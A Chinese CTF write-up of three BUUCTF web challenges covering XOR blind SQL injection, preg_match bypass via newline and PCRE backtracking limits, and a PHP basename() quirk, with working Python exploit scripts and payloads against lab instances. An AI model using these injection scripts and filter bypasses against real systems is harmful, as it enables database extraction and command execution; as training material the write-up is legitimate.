写在前面:这个文章的知识点包括 sql注入中的异或盲注、preg_match的绕过(%0a绕过,prce限制)、basename去掉ascii码字符的情况
[WUSTCTF2020]颜值成绩查询
参数存在sql注入,盲注脚本如下,注意请求太快buu的平台返回429,需要设置延时
import requests
import time
url= 'http://1f6bef5c-fe5a-4e4d-9741-1f59183152b6.node4.buuoj.cn:81/'
database =""
payload1 = "?stunum=1^(ascii(substr((select(database())),{},1))>{})^1" #库名为ctf
payload2 = "?stunum=1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='ctf')),{},1))>{})^1"#表名为flag,score
payload3 ="?stunum=1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='flag')),{},1))>{})^1" #列名为flag,value
payload4 = "?stunum=1^(ascii(substr((select(group_concat(value))from(ctf.flag)),{},1))>{})^1" #
for i in range(1,10000):
low = 32
high = 128
mid =(low + high) // 2
while(low < high):
# payload = payload1.format(i,mid) #查库名
# payload = payload2.format(i,mid) #查表名
# payload = payload3.format(i,mid) #查列名
payload = payload4.format(i,mid) #查flag
new_url = url + payload
r = requests.get(new_url)
print(new_url)
if "Hi admin, your score is: 100" in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) //2
time.sleep(0.5)
if (mid == 32 or mid == 132):
break
database +=chr(mid)
print(database)
print(database)
[FBCTF2019]RCEService
buu上的题目没有给源码,看wp的源码
<?php
putenv('PATH=/home/rceservice/jail');
if (isset($_REQUEST['cmd'])) {
$json = $_REQUEST['cmd'];
if (!is_string($json)) {
echo 'Hacking attempt detected<br/><br/>';
} elseif (preg_match('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/', $json)) {
echo 'Hacking attempt detected<br/><br/>';
} else {
echo 'Attempting to run command:<br/>';
$cmd = json_decode($json, true)['cmd'];
if ($cmd !== NULL) {
system($cmd);
} else {
echo 'Invalid input';
}
echo '<br/><br/>';
}
}
?>
putenv('PATH=/home/rceservice/jail'); //设置了环境变量中的路径,之后使用cat 等命令要用绝对路径 /bin/cat
之后就是preg_match绕过
%0a绕过
?cmd={"cmd":"/bin/cat /home/rceservice/flag"%0a}%0a%0a
?cmd=%0a{"cmd":"/bin/cat /home/rceservice/flag"%0a}
回溯绕过
import requests
url='http://5dd96313-13f8-4eb6-89eb-0dbb5a4ba30a.node3.buuoj.cn'
data={
'cmd':'{"cmd":"/bin/cat /home/rceservice/flag","y3":"'+'a'*1000000+'"}'
}
r=requests.post(url=url,data=data).text # 因为题目使用的是request,需要使用post来传递数据,因为对get方式来说数据太大
print(r)
[Zer0pts2020]Can you guess it?
题目给了源码
<?php
include 'config.php'; // FLAG is defined in config.php
if (preg_match('/config\.php\/*$/i', $_SERVER['PHP_SELF'])) {
exit("I don't know what you are thinking, but I won't let you read it :)");
}
if (isset($_GET['source'])) {
highlight_file(basename($_SERVER['PHP_SELF']));
exit();
}
$secret = bin2hex(random_bytes(64));
if (isset($_POST['guess'])) {
$guess = (string) $_POST['guess'];
if (hash_equals($secret, $guess)) {
$message = 'Congratulations! The flag is: ' . FLAG;
} else {
$message = 'Wrong.';
}
}
?>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Can you guess it?</title>
</head>
<body>
<h1>Can you guess it?</h1>
<p>If your guess is correct, I'll give you the flag.</p>
<p><a href="?source">Source</a></p>
<hr>
<?php if (isset($message)) { ?>
<p><?= $message ?></p>
<?php } ?>
<form action="index.php" method="POST">
<input type="text" name="guess">
<input type="submit">
</form>
</body>
</html>
源码提示了flag在config.php中。源码中的漏洞点在basename函数位置
前置知识:
$_SERVER['PHP_SELF'] 表示当前php文件相对于网站根目录的地址
网址的组成如下
http://$_SEVER['HOST'].$_SEVER['PHP_SELF']
basename()函数

basename函数存在一个问题,会将非ascii码字符丢掉不进行处理,这个地方可以用来绕过正则表达式
可以构造payload如下
index.php/config.php/%ff?source=
import time
import requests
import re
for i in range(0,256):
url ='http://c653a7a5-1ac6-4d58-a943-1791245be0a3.node4.buuoj.cn:81/index.php/config.php/{}?source'.format(chr(i))
print(url)
r = requests.get(url)
time.sleep(0.5)
flag = re.findall("flag\{.*?\}", r.text) # 正则的findall匹配,会匹配到flag
if flag:
print(flag) # 输出flag,以列表的形式
# break
continue






















 864
864











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








